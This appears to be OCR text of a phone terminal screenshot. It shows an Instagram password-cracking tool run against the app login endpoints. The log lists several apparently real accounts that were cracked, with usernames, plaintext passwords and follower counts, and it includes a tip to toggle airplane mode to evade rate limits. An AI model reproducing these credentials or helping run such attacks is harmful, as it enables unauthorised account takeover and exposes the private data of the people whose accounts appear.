 0:20 | 311KB/d >_
4G+
33
LOGIN METHOD
[1] login method apps (android): i.instagram.com
[2] login method apps (android): b.i.instagram.com
[3] back
[?] select menu: 1
CRACK STARTED
turn on apn or airplane mode every 1000 proccess
[#] crack apps - success: 1 process: 555
LOGIN SUCCESS
username: nugroho1881
password: harry1881
follower: 248
followed: 848
feedpost: 1
[#] crack apps - success: 2 process: 1041
LOGIN SUCCESS
username: carolinlim1122
password: carolinlim123
follower: 619
followed: 677
feedpost: 12
[#] crack apps - success: 3 process: 1347
LOGIN SUCCESS
username: 99nurhadi
password: nurhadi99
follower: 133
followed: 346
feedpost: 1
[#] crack apps - success: 3 process: 1388
ESC / — HOME ↑ END PGUP
⇄ CTRL ALT ← ↓ → PGDN
1 2 3 4 5 6 7 8 9 0
% \ | = [ ] < > { }
q w e r t y u i o p
@ # $ _ & - + ( )
a s d f g h j k l
* " ' : ; ! ?
z x c v b n m
?123 , English .